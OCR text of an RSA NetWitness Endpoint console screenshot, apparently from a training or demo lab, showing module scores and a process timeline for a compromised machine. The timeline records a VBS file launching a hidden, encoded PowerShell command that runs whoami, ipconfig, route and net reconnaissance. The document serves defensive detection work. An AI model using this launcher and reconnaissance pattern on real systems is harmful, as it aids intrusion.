 NetWitness Endpoint
Currently presenting GIVE CONTROL Stop Presenting
Configure Tools View About 23
Main Menu Machines Modules Global IP codered morris
Machine IIOC's
Description IOC Level
27 items total
Machine Properties
Dashboard
Machines
Modules
IP List
Certificates
InstantIOCs
Downloads
Events
Server
Configuration
Blocking
codered
335
Score
Administrative Status |
Last Seen |Just Now
Hide Whitelisted
Hide Good Files
Hide Valid Signature
Summary Blocked Modules History Downloaded Agent Log Scan Data More Info
Find Clear
Drag a column header here to group by that column.
File Name IIOC Score Risk Score [?] Machine Count Signature Hash Lookup Status Comment Autorun Rename to ... Write to Ex... Beacon Listen Download... Full Path SysWOW64 System32
SmsRouterSvc.dll 9 1 4 Valid: Microsoft Windows - C:\Windows\System32\SmsRouterSvc.dll
smphost.dll 9 1 4 Valid: Microsoft Windows - C:\Windows\System32\smphost.dll
WdBoot.sys 9 1 6 Valid: Microsoft Windows Early Launc... - C:\Windows\System32\drivers\wd\WdB...
bdesvc.dll 9 1 4 Valid: Microsoft Windows - C:\Windows\System32\bdesvc.dll
shsvcs.dll 9 1 4 Valid: Microsoft Windows - C:\Windows\System32\shsvcs.dll
SessEnv.dll 9 1 4 Valid: Microsoft Windows - C:\Windows\System32\SessEnv.dll
WdNisDrv.sys 9 1 6 Valid: Microsoft Windows - C:\Windows\System32\drivers\wd\WdN...
Sens.dll 9 1 4 Valid: Microsoft Windows - C:\Windows\System32\Sens.dll
appidcertstorecheck.exe 9 1 4 Valid: Microsoft Windows - C:\Windows\System32\appidcertstorec...
APHostService.dll 9 1 4 Valid: Microsoft Windows - C:\Windows\System32\APHostService.dll
SCardSvr.dll 9 1 4 Valid: Microsoft Windows C:\Windows\System32\SCardSvr.dll
792 items total
Tracking
Event Time Source Path Source File Name Source Command Line Event Event Type Target Path Target Target Command Line
9/5/2018 1:38:53.735 PM C:\Windows\System32\ net.exe net.exe start Create Process Process C:\Windows\System32\ net1.exe net1 start
9/5/2018 1:38:53.735 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ net.exe net.exe start
9/5/2018 1:38:42.313 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ qprocess.exe qprocess.exe *
9/5/2018 1:38:42.297 PM C:\Windows\System32\ lsass.exe Open Process Process C:\Windows\System32\ whoami.exe whoami.exe /all /fo list
9/5/2018 1:38:42.141 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ whoami.exe whoami.exe /all /fo list
9/5/2018 1:38:22.641 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ ipconfig.exe ipconfig.exe /all
9/5/2018 1:38:22.563 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ ROUTE.EXE ROUTE.EXE print
9/5/2018 1:33:15.244 PM C:\Windows\System32\ lsass.exe Open Process Process C:\Windows\System32\ taskhostw.exe taskhostw.exe Install $(Arg0)
9/5/2018 1:27:26.287 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Write to Executable File C:\Users\bob\AppData\Local... __PSScriptPolicyTest_...
9/5/2018 1:27:26.209 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ conhost.exe conhost.exe 0xffffffff -ForceV1
9/5/2018 1:27:26.194 PM C:\Windows\System32\ wscript.exe WScript.exe "C:\Users\bob\Desktop\autoupdate.vbs" Create Process Process C:\Windows\System32\Wind... powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8
9/5/2018 1:27:26.194 PM C:\Windows\System32\ lsass.exe Open Process Process C:\Windows\System32\ wscript.exe WScript.exe "C:\Users\bob\Desktop\autoupdate.vbs"
9/5/2018 1:27:26.085 PM C:\Windows\ explorer.exe Create Process Process C:\Windows\System32\ wscript.exe WScript.exe "C:\Users\bob\Desktop\autoupdate.vbs"
9/5/2018 1:27:21.919 PM C:\Windows\ explorer.exe Write to Executable File C:\Users\bob\Desktop\ autoupdate.vbs
9/5/2018 1:26:09.646 PM C:\Windows\System32\ lsass.exe Open Process Process C:\Windows\System32\Wind... powershell.exe powershell.exe
2207 items total
Tracking Network Paths Machines Autoruns Diagram
Analyze Module Complete. (UTC) Coordinated Universal Time
RSA NetWitness Endpoint: Version 4.4.0.6 UserName=SHOCKWAVE\kmitnick, Host=creeper, Instance=, Database=ECAT$PRIMARY, Build=1401502, Version=4.4.0, Schema=33, Number of Servers=1